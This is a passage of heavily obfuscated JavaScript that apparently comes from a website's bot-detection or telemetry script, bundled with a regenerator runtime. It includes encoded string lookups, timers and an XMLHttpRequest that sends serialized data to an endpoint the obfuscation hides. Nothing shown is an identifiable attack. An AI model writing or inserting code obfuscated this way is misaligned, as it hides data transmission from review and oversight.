Ml[sN]:RdC[HU()[kp(Rf)].apply(null,[fg,XE])]=H0;RdC[zF(typeof HU()[kp(b1)],jh([],[][[]]))?HU()[kp(nf)](Kx,r0):HU()[kp(Fh)].call(null,qb,WjC)]=mA;{var FKC;return FKC=smC()[Jp()[ph(Pl)].call(null,SYC,hN,rX)](ZgC()),rU.pop(),FKC;}case mA:cdC=RdC[SA(typeof Jp()[ph(EE)],'undefined')?Jp()[ph(sN)](rVC,gT,C7C):Jp()[ph(ZN)](WU,MF(qf),kj)];Gw[PQ()[F4(H0)].call(null,p1,tYC,z6,k4,sN)][Zp()[KH(H0)].apply(null,[USC,OcC,z6,QT])](hmC,cdC[T6()[R1(gF)](Kc,IF,BQ,Lp)],Yp(Bk,[PQ()[F4(I4)](G6,EmC,UQ,RT,DQ),cdC[Jp()[ph(JQ)](C4,MF({}),pj)]]));RdC[HU()[kp(nf)](Kx,r0)]=W6;break;case NQ:RdC[zF(typeof HU()[kp(I4)],jh('',[][[]]))?HU()[kp(Rf)](fg,XE):HU()[kp(Fh)].apply(null,[cQ,lZC])]=NQ;RdC[zF(typeof G2()[KE(kv)],jh([],[][[]]))?G2()[KE(Jl)].apply(null,[O0,NU,Gv,vp,rmC]):G2()[KE(NQ)](L4,ll,b6,MF({}),B4)]=RdC[Zp()[KH(W6)](p1,Y7C,YH,l1)](H0);case W6:case Jp()[ph(YQ)](k4,VT,d7):{var IKC;return IKC=RdC[Jp()[ph(dv)].call(null,xh,bz,dL)](),rU.pop(),IKC;}}rU.pop();},null,null,[[H0,NQ]],Gw[tp()[l2(xv)](NQ,Jl,GF,Nl,gU,Pl)]),rU.pop(),rtC;};var kLC=function(){var JxC=GWC();rU.push(YE);if(zF(JxC,x0(qf))&&zF(JxC,Gw[SA(typeof HU()[kp(Fh)],'undefined')?HU()[kp(Fh)](gcC,xJC):HU()[kp(Ip)](Ph,Uv)][T6()[R1(pPC)].apply(null,[Hl,G1,Rf,DQ])])&&pH(JxC,q7C)){q7C=JxC;var RGC=vY();var x7C=CN(UN(JxC,RGC),qA);ARC(x7C);}rU.pop();};var TRC=function(SdC){rU.push(XF);var wdC=pH(arguments[T6()[R1(H0)].call(null,Q7,XU,BQ,FF)],qf)&&zF(arguments[qf],undefined)?arguments[qf]:MF([]);if(MF(wdC)||RQ(SdC,null)){rU.pop();return;}U8C[zF(typeof Jp()[ph(Tl)],jh('',[][[]]))?Jp()[ph(HT)](L2,tA,wh):Jp()[ph(sN)](skC,MF({}),SGC)]=MF(MF(NB));qmC=MF(PO);var ldC=SdC[Jp()[ph(JQ)](C4,x2,cI)];var g9C=SdC[G2()[KE(nf)].apply(null,[mH,gU,OVC,RT,Df])];var dtC;if(zF(g9C,undefined)&&pH(g9C[T6()[R1(H0)].call(null,Q7,XU,vp,hN)],H0)){try{var WmC=rU.length;var QZC=MF(PO);dtC=Gw[T6()[R1(jPC)].call(null,Pm,cQ,Ch,WF)][HU()[kp(HT)].call(null,VVC,nH)](g9C);}catch(lVC){rU.splice(UN(WmC,qf),Infinity,XF);}}if(zF(ldC,undefined)&&SA(ldC,Ml[F2])&&zF(dtC,undefined)&&dtC[T6()[R1(vE)].call(null,ML,VF,gU,sN)]&&SA(dtC[T6()[R1(vE)](ML,VF,MF(MF(H0)),MF([]))],MF(MF({})))){qmC=MF(MF(PO));var YxC=O9C(JqC(QBC));var ELC=Gw[Jp()[ph(xv)](PE,Pl,Fd)](sPC(LkC(),Ml[NU]),rQ);if(zF(YxC,undefined)&&MF(Gw[HU()[kp(EE)].call(null,kV,DqC)](YxC))&&pH(YxC,Ml[sN])){if(zF(RtC[HU()[kp(O6)](Vr,dYC)],undefined)){Gw[Zp()[KH(WU)](DDC,AwC,mH,WU)](RtC[zF(typeof HU()[kp(OWC)],'undefined')?HU()[kp(O6)](Vr,dYC):HU()[kp(Fh)].call(null,P0,k6)]);}if(pH(ELC,H0)&&pH(YxC,ELC)){RtC[HU()[kp(O6)](Vr,dYC)]=Gw[T6()[R1(xv)](Ng,NQ,zN,Jf)][T6()[R1(GH)](MI,YF,Vv,H0)](function(){GXC();},CN(UN(YxC,ELC),qA));}else{RtC[SA(typeof HU()[kp(AA)],jh('',[][[]]))?HU()[kp(Fh)](fcC,bb):HU()[kp(O6)](Vr,dYC)]=Gw[T6()[R1(xv)].call(null,Ng,NQ,cA,qf)][T6()[R1(GH)](MI,YF,ZN,cA)](function(){GXC();},CN(LxC,qA));}}}rU.pop();if(qmC){APC();}};var sVC=function(){rU.push(H3C);var UmC=pH(Ql(RtC[tp()[l2(Df)].call(null,QE,xf,O0,S8C,H0,G6)],KmC),H0)||pH(Ql(RtC[tp()[l2(Df)](QE,x2,QE,S8C,H0,I4)],HxC),H0)||pH(Ql(RtC[SA(typeof tp()[l2(VT)],jh([],[][[]]))?tp()[l2(sN)].call(null,ILC,q2,VT,dU,FrC,Fh):tp()[l2(Df)].call(null,QE,dv,kU,S8C,H0,QE)],jrC),H0)||pH(Ql(RtC[tp()[l2(Df)](QE,MF(MF(H0)),Jf,S8C,H0,Vv)],OGC),H0);var x9C;return rU.pop(),x9C=UmC,x9C;};var XxC=function(){rU.push(Wv);var CxC=pH(Ql(RtC[tp()[l2(Df)](QE,x2,BQ,wT,H0,R2)],tGC),H0);var DtC;return rU.pop(),DtC=CxC,DtC;};var JmC=function(){rU.push(T9C);var vcC=MF([]);var FVC=sVC();var lYC=XxC();if(SA(RtC[SA(typeof Jp()[ph(QN)],jh([],[][[]]))?Jp()[ph(sN)].call(null,Az,MF(MF([])),O2):Jp()[ph(Ep)].apply(null,[DDC,MF({}),VVC])],MF(MF(NB)))&&lYC){RtC[Jp()[ph(Ep)].apply(null,[DDC,q2,VVC])]=MF(MF({}));vcC=MF(MF({}));}RtC[tp()[l2(Df)](QE,Yv,bz,U7C,H0,mH)]=H0;var GdC=Z8C();GdC[T6()[R1(xCC)](Wz,mA,LN,hl)](zF(typeof Jp()[ph(UWC)],'undefined')?Jp()[ph(A3C)].apply(null,[zU,ZH,RKC]):Jp()[ph(sN)](WjC,rQ,bsC),DKC,MF(MF(PO)));GdC[Jp()[ph(YrC)](fcC,xv,JH)]=function(){ZdC&&ZdC(GdC,vcC,FVC);};var hxC=Gw[SA(typeof T6()[R1(gT)],jh([],[][[]]))?T6()[R1(YH)].call(null,k5,EmC,mA,Jf):T6()[R1(jPC)](rl,cQ,L2,FF)][T6()[R1(B6)](ZxC,LJC,MF(MF([])),MF(MF([])))](BgC);var DRC=HU()[kp(GU)].call(null,KT,WE)[Jp()[ph(r2)].call(null,OWC,wQ,vRC)](hxC,tp()[l2(r0)].call(null,qf,YQ,WU,EF,mH,n1));GdC[T6()[R1(r4)].apply(null,[EgC,dQ,rH,Jf])](DRC);rU.pop();};var TtC=function(mmC){if(mmC)return MF(NB);var PdC=jcC();var qVC=PdC&&PdC[YH];return qVC&&xwC(qVC);};var GXC=function(){rU.push(WF);RtC[tp()[l2(Fh)](Fh,Fv,I4,zcC,nv,q2)]=MF(PO);rU.pop();RrC(MF(MF({})));};var QSC=j8C[NB];var PSC=j8C[PO];var O5=j8C[Pn];var UgC=function(R9C){"@babel/helpers - typeof";rU.push(RPC);UgC=RQ(zF(typeof T6()[R1(QT)],jh('',[][[]]))?T6()[R1(x2)].call(null,Sj,EA,LN,l1):T6()[R1(YH)](gXC,dA,cp,MF(H0)),typeof Gw[T6()[R1(Df)].apply(null,[gz,r0,k1,ZH])])&&RQ(T6()[R1(SE)].apply(null,[EL,Sv,MF(qf),MF(H0)]),typeof Gw[SA(typeof T6()[R1(Df)],'undefined')?T6()[R1(YH)](PE,c0,MF(MF(qf)),MF([])):T6()[R1(Df)](gz,r0,c4,xf)][Jp()[ph(UE)](x6,MF([]),pm)])?function(CQ){return FH.apply(this,[OJ,arguments]);}:function(Dl){return FH.apply(this,[mq,arguments]);};var MtC;return rU.pop(),MtC=UgC(R9C),MtC;};var m8C=function(){"use strict";var ttC=function(xkC,OOC,G8C){return Yp.apply(this,[Yw,arguments]);};var VKC=function(htC,WdC,hXC,qgC){rU.push(Sh);var ZtC=WdC&&cWC(WdC[T6()[R1(NQ)](UZC,OU,cN,MF(H0))],GZC)?WdC:GZC;var jOC=Gw[PQ()[F4(H0)](L4,V1,z6,k4,sN)][zF(typeof T6()[R1(IT)],'undefined')?T6()[R1(gU)](RX,xnC,bz,xv):T6()[R1(YH)](mU,JA,MF(H0),W2)](ZtC[T6()[R1(NQ)](UZC,OU,zN,MF(MF(H0)))]);var YOC=new jmC(qgC||[]);bKC(jOC,Zp()[KH(mA)](F5,wH,NQ,cN),Yp(Bk,[Jp()[ph(Jf)].apply(null,[Eh,n1,jx]),cgC(htC,hXC,YOC)]));var AgC;return rU.pop(),AgC=jOC,AgC;};var GZC=function(){};var SxC=function(){};var X7C=function(){};var P9C=function(OxC,grC){rU.push(qrC);function ERC(K7C,bGC,AtC,mxC){rU.push(CCC);var UcC=FH(Zk,[OxC[K7C],OxC,bGC]);if(zF(zF(typeof HU()[kp(UE)],jh('',[][[]]))?HU()[kp(bz)](EJC,TT):HU()[kp(Fh)](DN,Kh),UcC[T6()[R1(VT)].apply(null,[Dj,zN,Rf,Ez])])){var qXC=UcC[HU()[kp(Fv)](Kj,I4)],qRC=qXC[Jp()[ph(Jf)](Eh,FF,dK)];var xdC;return xdC=qRC&&RQ(Jp()[ph(x2)].apply(null,[z6,MF(H0),YL]),UgC(qRC))&&TGC.call(qRC,zF(typeof HU()[kp(r2)],jh([],[][[]]))?HU()[kp(X1)](ht,q2):HU()[kp(Fh)](ASC,j1))?grC[zF(typeof NA()[M4(H0)],jh([],[][[]]))?NA()[M4(W6)](NQ,Fh,IsC,rH):NA()[M4(YH)](Z6,Df,Kl,XQ)](qRC[HU()[kp(X1)].call(null,ht,q2)])[SA(typeof HU()[kp(x2)],jh([],[][[]]))?HU()[kp(Fh)].apply(null,[H8C,cp]):HU()[kp(SE)].apply(null,[pr,q4])](function(MrC){rU.push(tYC);ERC(HU()[kp(nf)].call(null,hz,r0),MrC,AtC,mxC);rU.pop();},function(lcC){rU.push(RT);ERC(HU()[kp(bz)](k6,TT),lcC,AtC,mxC);rU.pop();}):grC[NA()[M4(W6)].apply(null,[NQ,Fh,IsC,cA])](qRC)[HU()[kp(SE)].apply(null,[pr,q4])](function(kKC){rU.push(BLC);qXC[Jp()[ph(Jf)](Eh,MF({}),fr)]=kKC,AtC(qXC);rU.pop();},function(HdC){var bdC;rU.push(cT);return bdC=ERC(HU()[kp(bz)](m2,TT),HdC,AtC,mxC),rU.pop(),bdC;}),rU.pop(),xdC;}mxC(UcC[HU()[kp(Fv)](Kj,I4)]);rU.pop();}var CmC;bKC(this,SA(typeof Zp()[KH(rQ)],jh([],[][[]]))?Zp()[KH(rQ)].call(null,URC,bz,tE,W2):Zp()[KH(mA)](F5,c7,NQ,Jf),Yp(Bk,[SA(typeof Jp()[ph(S2)],jh([],[][[]]))?Jp()[ph(sN)].apply(null,[QT,UE,T0]):Jp()[ph(Jf)](Eh,L4,VX),function jdC(nRC,vGC){var rrC=function(){return new grC(function(pLC,KcC){ERC(nRC,vGC,pLC,KcC);});};rU.push(rl);var crC;return crC=CmC=CmC?CmC[SA(typeof HU()[kp(TA)],jh([],[][[]]))?HU()[kp(Fh)](VH,fl):HU()[kp(SE)].call(null,mj,q4)](rrC,rrC):rrC(),rU.pop(),crC;}]));rU.pop();};var vXC=function(VwC){return Yp.apply(this,[mJ,arguments]);};var s7C=function(lqC){return Yp.apply(this,[MM,arguments]);};var jmC=function(AmC){rU.push(xT);this[HU()[kp(QT)].call(null,bXC,t6)]=[Yp(Bk,[HU()[kp(IT)](ct,dQ),Jp()[ph(W2)](SQ,UQ,TI)])],AmC[T6()[R1(xf)].call(null,RK,gH,gU,Lf)](vXC,this),this[HU()[kp(NU)](Ld,w4)](MF(H0));rU.pop();};var YGC=function(XcC){rU.push(R2);if(XcC||SA(Jp()[ph(W6)](RT,vp,GKC),XcC)){var KrC=XcC[OgC];if(KrC){var GmC;return rU.pop(),GmC=KrC.call(XcC),GmC;}if(RQ(zF(typeof T6()[R1(c4)],'undefined')?T6()[R1(x2)].call(null,OQ,EA,BQ,FF):T6()[R1(YH)].call(null,nE,wf,QE,MF(MF({}))),typeof XcC[SA(typeof HU()[kp(F2)],jh([],[][[]]))?HU()[kp(Fh)](O0,CGC):HU()[kp(nf)](BcC,r0)])){var c7C;return rU.pop(),c7C=XcC,c7C;}if(MF(Gw[HU()[kp(EE)](L8C,DqC)](XcC[T6()[R1(H0)].call(null,RE,XU,UQ,F2)]))){var TLC=x0(qf),SjC=function m9C(){rU.push(bF);for(;CA(++TLC,XcC[T6()[R1(H0)](f4,XU,JE,RT)]);)if(TGC.call(XcC,TLC)){var j7C;return m9C[Jp()[ph(Jf)](Eh,dv,vr)]=XcC[TLC],m9C[Jp()[ph(hN)](x2,MF(MF({})),mt)]=MF(qf),rU.pop(),j7C=m9C,j7C;}m9C[Jp()[ph(Jf)](Eh,S2,vr)]=fGC;m9C[Jp()[ph(hN)](x2,r0,mt)]=MF(H0);var wgC;return rU.pop(),wgC=m9C,wgC;};var HGC;return HGC=SjC[HU()[kp(nf)].apply(null,[BcC,r0])]=SjC,rU.pop(),HGC;}}throw new (Gw[HU()[kp(x2)](fMC,C4)])(jh(UgC(XcC),SA(typeof HU()[kp(VT)],jh('',[][[]]))?HU()[kp(Fh)](Nh,pYC):HU()[kp(ll)].apply(null,[YgC,LN])));};rU.push(QDC);m8C=function NdC(){return ZOC;};var fGC;var ZOC={};var zRC=Gw[PQ()[F4(H0)](QE,FcC,z6,k4,Fh)][T6()[R1(NQ)].apply(null,[r1,OU,ZH,MF(MF(qf))])];var TGC=zRC[G2()[KE(H0)](fU,Lf,pQ,gT,PBC)];var bKC=Gw[PQ()[F4(H0)](x2,FcC,z6,k4,p6)][zF(typeof HU()[kp(SE)],jh([],[][[]]))?HU()[kp(GN)].call(null,nc,IE):HU()[kp(Fh)](Pv,X4)]||function(qp,bE,QQ){return FH.apply(this,[ms,arguments]);};var G7C=RQ(T6()[R1(x2)].apply(null,[RV,EA,Pv,MF(qf)]),typeof Gw[T6()[R1(Df)].apply(null,[nE,r0,K0,GF])])?Gw[T6()[R1(Df)](nE,r0,NU,Bh)]:{};var OgC=G7C[zF(typeof Jp()[ph(bz)],'undefined')?Jp()[ph(UE)].call(null,x6,cH,Cc):Jp()[ph(sN)](VsC,MF({}),HtC)]||G2()[KE(z6)](rQ,Lf,CT,GF,hU);var mgC=G7C[zF(typeof HU()[kp(S2)],jh([],[][[]]))?HU()[kp(r0)](tSC,xCC):HU()[kp(Fh)].call(null,MWC,XBC)]||HU()[kp(N0)](SV,kf);var OLC=G7C[Jp()[ph(GN)](CPC,cH,F6)]||T6()[R1(Ez)](fF,I4,MF({}),n1);try{var CKC=rU.length;var YLC=MF(MF(NB));ttC({},zF(typeof Jp()[ph(kv)],jh('',[][[]]))?Jp()[ph(W6)].apply(null,[RT,NU,Fp]):Jp()[ph(sN)].apply(null,[SF,MF(MF(qf)),wh]));}catch(LtC){rU.splice(UN(CKC,qf),Infinity,QDC);ttC=function(KF,mE,z2){return FH.apply(this,[YG,arguments]);};}ZOC[T6()[R1(tA)].apply(null,[NF,A2,TA,hl])]=VKC;var rgC=HU()[kp(TA)](Dv,np);var CdC=Jp()[ph(ZH)].apply(null,[hl,WU,bU]);var ZRC=zF(typeof T6()[R1(QT)],jh([],[][[]]))?T6()[R1(GF)].call(null,kxC,w6,O6,ZH):T6()[R1(YH)](nLC,xRC,MF(MF([])),vp);var cRC=HU()[kp(cT)].apply(null,[PGC,G6]);var TOC={};var XmC={};ttC(XmC,OgC,function(){return FH.apply(this,[PD,arguments]);});var xtC=Gw[PQ()[F4(H0)].apply(null,[JE,FcC,z6,k4,SQ])][PQ()[F4(z6)](l1,XKC,fU,QT,ZH)];var XdC=xtC&&xtC(xtC(YGC([])));XdC&&zF(XdC,zRC)&&TGC.call(XdC,OgC)&&(XmC=XdC);var LmC=X7C[zF(typeof T6()[R1(GF)],jh('',[][[]]))?T6()[R1(NQ)](r1,OU,l1,tA):T6()[R1(YH)].apply(null,[FT,TE,gU,gU])]=GZC[T6()[R1(NQ)](r1,OU,BQ,Pl)]=Gw[PQ()[F4(H0)].call(null,Yv,FcC,z6,k4,MF(H0))][SA(typeof T6()[R1(nf)],jh('',[][[]]))?T6()[R1(YH)](NgC,Ph,MF({}),Ch):T6()[R1(gU)](nc,xnC,RT,ZN)](XmC);function stC(LRC){rU.push(GN);[HU()[kp(nf)](bVC,r0),HU()[kp(bz)].call(null,cN,TT),Jp()[ph(Rf)](JE,SE,P0)][T6()[R1(xf)](JtC,gH,nf,ZN)](function(YmC){ttC(LRC,YmC,function(zGC){var cVC;rU.push(rmC);return cVC=this[Zp()[KH(mA)](F5,bp,NQ,rQ)](YmC,zGC),rU.pop(),cVC;});});rU.pop();}function cgC(UtC,rUC,c4C){var blC=rgC;return function(vpC,WEC){rU.push(d0);if(SA(blC,ZRC))throw new (Gw[HU()[kp(c4)](bXC,wQ)])(HU()[kp(Ez)](Nx,W2));if(SA(blC,cRC)){if(SA(HU()[kp(bz)].apply(null,[YE,TT]),vpC))throw WEC;var BlC;return BlC=Yp(Bk,[Jp()[ph(Jf)].apply(null,[Eh,Df,s7]),fGC,Jp()[ph(hN)](x2,MF({}),YL),MF(H0)]),rU.pop(),BlC;}for(c4C[HU()[kp(tA)](E8C,fH)]=vpC,c4C[HU()[kp(Fv)].call(null,mx,I4)]=WEC;;){var SlC=c4C[HU()[kp(GF)](Fx,Hv)];if(SlC){var nTC=wpC(SlC,c4C);if(nTC){if(SA(nTC,TOC))continue;var qNC;return rU.pop(),qNC=nTC,qNC;}}if(SA(zF(typeof HU()[kp(YH)],jh('',[][[]]))?HU()[kp(nf)](T7,r0):HU()[kp(Fh)](pBC,hOC),c4C[HU()[kp(tA)](E8C,fH)]))c4C[zF(typeof Jp()[ph(n1)],jh('',[][[]]))?Jp()[ph(ZN)].call(null,WU,vp,HL):Jp()[ph(sN)].apply(null,[W6,ll,Rp])]=c4C[Jp()[ph(Lf)].apply(null,[Uv,SE,wf])]=c4C[HU()[kp(Fv)](mx,I4)];else if(SA(HU()[kp(bz)](YE,TT),c4C[zF(typeof HU()[kp(QT)],'undefined')?HU()[kp(tA)](E8C,fH):HU()[kp(Fh)](n1,ZT)])){if(SA(blC,rgC))throw blC=cRC,c4C[zF(typeof HU()[kp(sN)],jh('',[][[]]))?HU()[kp(Fv)](mx,I4):HU()[kp(Fh)](W2,LF)];c4C[T6()[R1(zN)](AV,qF,L4,MF(MF(qf)))](c4C[HU()[kp(Fv)](mx,I4)]);}else SA(Jp()[ph(Rf)].apply(null,[JE,Lf,fMC]),c4C[zF(typeof HU()[kp(SE)],'undefined')?HU()[kp(tA)].apply(null,[E8C,fH]):HU()[kp(Fh)](WcC,hrC)])&&c4C[HU()[kp(xf)](cj,df)](Jp()[ph(Rf)](JE,MF(MF(H0)),fMC),c4C[HU()[kp(Fv)].apply(null,[mx,I4])]);blC=ZRC;var kAC=FH(Zk,[UtC,rUC,c4C]);if(SA(tp()[l2(z6)].call(null,z6,NQ,Pv,gwC,K0,MF(MF(H0))),kAC[T6()[R1(VT)](Vm,zN,MF(MF(qf)),MF(H0))])){if(blC=c4C[Jp()[ph(hN)](x2,p1,YL)]?cRC:CdC,SA(kAC[HU()[kp(Fv)](mx,I4)],TOC))continue;var CFC;return CFC=Yp(Bk,[Jp()[ph(Jf)].apply(null,[Eh,tA,s7]),kAC[HU()[kp(Fv)].call(null,mx,I4)],Jp()[ph(hN)](x2,GF,YL),c4C[Jp()[ph(hN)](x2,EE,YL)]]),rU.pop(),CFC;}SA(HU()[kp(bz)](YE,TT),kAC[T6()[R1(VT)](Vm,zN,MF(MF([])),RT)])&&(blC=cRC,c4C[HU()[kp(tA)](E8C,fH)]=HU()[kp(bz)].apply(null,[YE,TT]),c4C[HU()[kp(Fv)](mx,I4)]=kAC[HU()[kp(Fv)].apply(null,[mx,I4])]);}rU.pop();};}function wpC(ApC,GAC){rU.push(W8C);var LTC=GAC[HU()[kp(tA)](WSC,fH)];var BpC=ApC[Jp()[ph(UE)](x6,W2,DZ)][LTC];if(SA(BpC,fGC)){var AQC;return GAC[HU()[kp(GF)](Oj,Hv)]=null,SA(HU()[kp(bz)].call(null,bLC,TT),LTC)&&ApC[Jp()[ph(UE)].call(null,x6,MF(MF(qf)),DZ)][SA(typeof Jp()[ph(cp)],'undefined')?Jp()[ph(sN)].apply(null,[rA,rH,hrC]):Jp()[ph(Rf)].call(null,JE,Ez,wf)]&&(GAC[HU()[kp(tA)](WSC,fH)]=Jp()[ph(Rf)](JE,zN,wf),GAC[SA(typeof HU()[kp(QT)],jh('',[][[]]))?HU()[kp(Fh)](QE,x3C):HU()[kp(Fv)](lx,I4)]=fGC,wpC(ApC,GAC),SA(HU()[kp(bz)](bLC,TT),GAC[SA(typeof HU()[kp(Fv)],jh([],[][[]]))?HU()[kp(Fh)](BcC,DqC):HU()[kp(tA)].apply(null,[WSC,fH])]))||zF(Jp()[ph(Rf)](JE,H0,wf),LTC)&&(GAC[HU()[kp(tA)].apply(null,[WSC,fH])]=HU()[kp(bz)].call(null,bLC,TT),GAC[HU()[kp(Fv)](lx,I4)]=new (Gw[HU()[kp(x2)](wY,C4)])(jh(jh(T6()[R1(IT)](jZC,BQ,Bh,VT),LTC),tp()[l2(W6)](sN,TA,k1,Iv,mH,MF(H0))))),rU.pop(),AQC=TOC,AQC;}var jEC=FH(Zk,[BpC,ApC[Jp()[ph(UE)](x6,Pv,DZ)],GAC[HU()[kp(Fv)](lx,I4)]]);if(SA(HU()[kp(bz)](bLC,TT),jEC[SA(typeof T6()[R1(UE)],jh('',[][[]]))?T6()[R1(YH)].apply(null,[AH,wh,xv,cp]):T6()[R1(VT)].apply(null,[ZV,zN,hl,cT])])){var LUC;return GAC[HU()[kp(tA)](WSC,fH)]=HU()[kp(bz)](bLC,TT),GAC[HU()[kp(Fv)](lx,I4)]=jEC[zF(typeof HU()[kp(SE)],'undefined')?HU()[kp(Fv)](lx,I4):HU()[kp(Fh)](WKC,B6C)],GAC[HU()[kp(GF)](Oj,Hv)]=null,rU.pop(),LUC=TOC,LUC;}var UFC=jEC[HU()[kp(Fv)](lx,I4)];var V6C;return V6C=UFC?UFC[Jp()[ph(hN)].call(null,x2,gT,Pc)]?(GAC[ApC[SA(typeof HU()[kp(hl)],'undefined')?HU()[kp(Fh)].call(null,kNC,pPC):HU()[kp(zN)](Xf,DDC)]]=UFC[Jp()[ph(Jf)].apply(null,[Eh,Jf,EZ])],GAC[HU()[kp(nf)](YY,r0)]=ApC[T6()[R1(QT)](Ij,AA,MF(MF(H0)),MF(H0))],zF(Jp()[ph(Rf)](JE,ZN,wf),GAC[HU()[kp(tA)].call(null,WSC,fH)])&&(GAC[HU()[kp(tA)].call(null,WSC,fH)]=HU()[kp(nf)](YY,r0),GAC[HU()[kp(Fv)].call(null,lx,I4)]=fGC),GAC[zF(typeof HU()[kp(Jf)],'undefined')?HU()[kp(GF)](Oj,Hv):HU()[kp(Fh)].apply(null,[bpC,t7C])]=null,TOC):UFC:(GAC[HU()[kp(tA)].call(null,WSC,fH)]=SA(typeof HU()[kp(kv)],'undefined')?HU()[kp(Fh)](A6,UWC):HU()[kp(bz)](bLC,TT),GAC[HU()[kp(Fv)].call(null,lx,I4)]=new (Gw[HU()[kp(x2)](wY,C4)])(PQ()[F4(W6)](DQ,PZC,Ip,NQ,rH)),GAC[HU()[kp(GF)].call(null,Oj,Hv)]=null,TOC),rU.pop(),V6C;}SxC[T6()[R1(NQ)].apply(null,[r1,OU,Fh,Yv])]=X7C;bKC(LmC,HU()[kp(UQ)](cX,qh),Yp(Bk,[Jp()[ph(Jf)](Eh,R2,zX),X7C,SA(typeof HU()[kp(ZN)],jh('',[][[]]))?HU()[kp(Fh)](B3C,dCC):HU()[kp(hl)](EF,B2),MF(H0)]));bKC(X7C,zF(typeof HU()[kp(ZN)],'undefined')?HU()[kp(UQ)].apply(null,[cX,qh]):HU()[kp(Fh)](tH,SnC),Yp(Bk,[Jp()[ph(Jf)](Eh,MF(MF(H0)),zX),SxC,HU()[kp(hl)](EF,B2),MF(H0)]));SxC[T6()[R1(ll)].call(null,fE,E5,Jl,I4)]=ttC(X7C,OLC,SA(typeof Zp()[KH(sN)],jh([],[][[]]))?Zp()[KH(rQ)](IE,UjC,bvC,kv):Zp()[KH(UQ)](dv,Y6C,Df,Pl));ZOC[SA(typeof G2()[KE(H0)],jh(Jp()[ph(W6)].apply(null,[RT,n1,Fp]),[][[]]))?G2()[KE(NQ)](j9C,Bh,Dv,sN,wp):G2()[KE(W6)](gU,Yv,wCC,F2,ZYC)]=function(dlC){rU.push(m2);var nFC=RQ(T6()[R1(x2)](pYC,EA,hl,MF(MF({}))),typeof dlC)&&dlC[HU()[kp(UQ)].call(null,I7C,qh)];var FpC;return FpC=MF(MF(nFC))&&(SA(nFC,SxC)||SA(Zp()[KH(UQ)](dv,DU,Df,NU),nFC[T6()[R1(ll)](OWC,E5,c4,NQ)]||nFC[HU()[kp(cp)](E6,p1)])),rU.pop(),FpC;};ZOC[T6()[R1(n1)](cK,L4,nf,XE)]=function(KjC){rU.push(IhC);Gw[PQ()[F4(H0)].call(null,RT,tQ,z6,k4,LN)][Jp()[ph(BQ)](RF,MF(MF(qf)),Jj)]?Gw[zF(typeof PQ()[F4(z6)],jh([],[][[]]))?PQ()[F4(H0)](Jf,tQ,z6,k4,MF([])):PQ()[F4(qf)].apply(null,[mH,JKC,hN,FNC,WF])][zF(typeof Jp()[ph(r2)],jh('',[][[]]))?Jp()[ph(BQ)](RF,xf,Jj):Jp()[ph(sN)].call(null,J5,SE,z6C)](KjC,X7C):(KjC[HU()[kp(n1)](qX,mf)]=X7C,ttC(KjC,OLC,Zp()[KH(UQ)].call(null,dv,HH,Df,xf)));KjC[T6()[R1(NQ)](VcC,OU,MF({}),Ez)]=Gw[PQ()[F4(H0)](qv,tQ,z6,k4,NU)][T6()[R1(gU)](Ut,xnC,r0,MF({}))](LmC);var ZjC;return rU.pop(),ZjC=KjC,ZjC;};ZOC[Jp()[ph(Pl)](SYC,W6,NLC)]=function(hA){return FH.apply(this,[Ds,arguments]);};stC(P9C[T6()[R1(NQ)].apply(null,[r1,OU,W6,ll])]);ttC(P9C[zF(typeof T6()[R1(IT)],'undefined')?T6()[R1(NQ)](r1,OU,BQ,rQ):T6()[R1(YH)].apply(null,[dhC,TN,IT,YQ])],mgC,function(){return FH.apply(this,[Bk,arguments]);});ZOC[T6()[R1(cA)].call(null,BZ,SmC,Ch,SQ)]=P9C;ZOC[SA(typeof T6()[R1(rQ)],jh('',[][[]]))?T6()[R1(YH)](MWC,N9C,hl,tA):T6()[R1(UE)].apply(null,[Wt,L1,MF(H0),SQ])]=function(gTC,m6C,hpC,OlC,TzC){rU.push(SqC);SA(zSC(H0),TzC)&&(TzC=Gw[zF(typeof tp()[l2(xv)],jh(SA(typeof Jp()[ph(W6)],'undefined')?Jp()[ph(sN)].call(null,I6,ll,BsC):Jp()[ph(W6)](RT,N0,CO),[][[]]))?tp()[l2(xv)].apply(null,[NQ,MF({}),qv,QMC,gU,L2]):tp()[l2(sN)](EUC,r2,sN,X8C,qCC,xf)]);var TQC=new P9C(VKC(gTC,m6C,hpC,OlC),TzC);var D2C;return D2C=ZOC[G2()[KE(W6)](gU,Lp,Tz,tA,ZYC)](m6C)?TQC:TQC[HU()[kp(nf)](gL,r0)]()[HU()[kp(SE)].apply(null,[Xr,q4])](function(MQC){var OhC;rU.push(vmC);return OhC=MQC[Jp()[ph(hN)](x2,O0,fI)]?MQC[Jp()[ph(Jf)](Eh,rH,KK)]:TQC[HU()[kp(nf)](kX,r0)](),rU.pop(),OhC;}),rU.pop(),D2C;};stC(LmC);ttC(LmC,OLC,HU()[kp(cA)](zz,R2));ttC(LmC,OgC,function(){return FH.apply(this,[qq,arguments]);});ttC(LmC,zF(typeof HU()[kp(EE)],jh('',[][[]]))?HU()[kp(UE)].call(null,Uj,Jf):HU()[kp(Fh)](PxC,bMC),function(){return FH.apply(this,[GO,arguments]);});ZOC[zF(typeof PQ()[F4(qf)],jh([],[][[]]))?PQ()[F4(xv)](wQ,lN,UQ,K0,R2):PQ()[F4(qf)].call(null,Rf,JtC,q2,nH,MF(MF([])))]=function(YU){return FH.apply(this,[zk,arguments]);};ZOC[Jp()[ph(kU)](Tv,Pl,RhC)]=YGC;jmC[T6()[R1(NQ)](r1,OU,O0,fU)]=Yp(Bk,[zF(typeof HU()[kp(W6)],'undefined')?HU()[kp(UQ)](cX,qh):HU()[kp(Fh)](SwC,k5),jmC,HU()[kp(NU)].apply(null,[Dh,w4]),function GTC(npC){rU.push(rVC);if(this[HU()[kp(Rf)].call(null,I7C,XE)]=H0,this[HU()[kp(nf)].call(null,Tt,r0)]=H0,this[Jp()[ph(ZN)](WU,Vv,RR)]=this[Jp()[ph(Lf)](Uv,Pv,jLC)]=fGC,this[Jp()[ph(hN)](x2,mA,vm)]=MF(qf),this[HU()[kp(GF)].call(null,fG,Hv)]=null,this[HU()[kp(tA)](w4C,fH)]=HU()[kp(nf)].call(null,Tt,r0),this[HU()[kp(Fv)](Nr,I4)]=fGC,this[SA(typeof HU()[kp(UE)],jh('',[][[]]))?HU()[kp(Fh)](Kl,S3C):HU()[kp(QT)](T1,t6)][zF(typeof T6()[R1(Jf)],jh('',[][[]]))?T6()[R1(xf)].call(null,Fm,gH,MF({}),rQ):T6()[R1(YH)](vKC,OH,I4,MF(qf))](s7C),MF(npC))for(var Z4C in 